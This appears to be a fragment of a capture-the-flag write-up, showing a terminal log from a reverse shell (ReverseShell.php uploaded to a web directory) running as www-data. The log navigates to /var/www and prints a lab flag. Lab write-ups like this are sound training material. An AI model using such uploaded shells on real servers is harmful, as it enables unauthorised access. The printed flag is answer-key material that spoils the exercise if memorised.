 www-data@f300b6aced54:/var/www/html/resources$ ls
ls
ReverseShell.php
lion.jpg
www-data@f300b6aced54:/var/www/html/resources$ cd ..
cd ..
www-data@f300b6aced54:/var/www/html$ ls
ls
assets
favicon.ico
index.php
resources
www-data@f300b6aced54:/var/www/html$ cd ..
cd ..
www-data@f300b6aced54:/var/www$ ls
ls
flag.txt
html
www-data@f300b6aced54:/var/www$ cat flag.txt
cat flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}
www-data@f300b6aced54:/var/www$